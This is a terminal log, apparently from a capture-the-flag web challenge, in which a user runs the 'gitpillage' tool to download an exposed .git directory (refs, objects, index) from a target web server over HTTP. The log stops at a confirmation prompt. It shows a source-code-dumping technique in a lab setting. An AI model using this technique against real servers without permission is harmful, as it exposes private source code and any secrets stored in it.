 [0 running job(s)] ~/ctf/web/lawncare
solstice@bongod % gitpillage http 54.165.252.74:8089
Initialized empty Git repository in /home/solstice/ctf/web/lawncare/54.165.252.74:8089/.git/
Getting refs/heads/master
--2015-09-20 22:40:44--  http://54.165.252.74:8089/.git/refs/heads/master
Connecting to 54.165.252.74:8089... connected.
HTTP request sent, awaiting response... 200 OK
Length: 41
Saving to: ‘.git/refs/heads/master’
.git/refs/heads/master   100%[===================================>]      41  --.-KB/s   in 0s
2015-09-20 22:40:44 (4.56 MB/s) - ‘.git/refs/heads/master’ saved [41/41]
Getting objects/3f/fc6ab253fad31b57d287e9f0c97a41616442b9
--2015-09-20 22:40:44--  http://54.165.252.74:8089/.git/objects/3f/fc6ab253fad31b57d287e9f0c97a4161
6442b9
Connecting to 54.165.252.74:8089... connected.
HTTP request sent, awaiting response... 200 OK
Length: 196
Saving to: ‘.git/objects/3f/fc6ab253fad31b57d287e9f0c97a41616442b9’
.git/objects/3f/fc6ab253 100%[===================================>]     196  --.-KB/s   in 0s
2015-09-20 22:40:44 (19.5 MB/s) - ‘.git/objects/3f/fc6ab253fad31b57d287e9f0c97a41616442b9’ saved [1
96/196]
Getting index
--2015-09-20 22:40:44--  http://54.165.252.74:8089/.git/index
Connecting to 54.165.252.74:8089... connected.
HTTP request sent, awaiting response... 200 OK
Length: 656
Saving to: ‘.git/index’
.git/index               100%[===================================>]     656  --.-KB/s   in 0s
2015-09-20 22:40:44 (58.0 MB/s) - ‘.git/index’ saved [656/656]
Getting .gitignore
--2015-09-20 22:40:44--  http://54.165.252.74:8089/.git/.gitignore
Connecting to 54.165.252.74:8089... connected.
HTTP request sent, awaiting response... 404 Not Found
2015-09-20 22:40:44 ERROR 404: Not Found.
About to make 8 requests to 54.165.252.74:8089; This could take a while
Do you want to continue? (y/n)y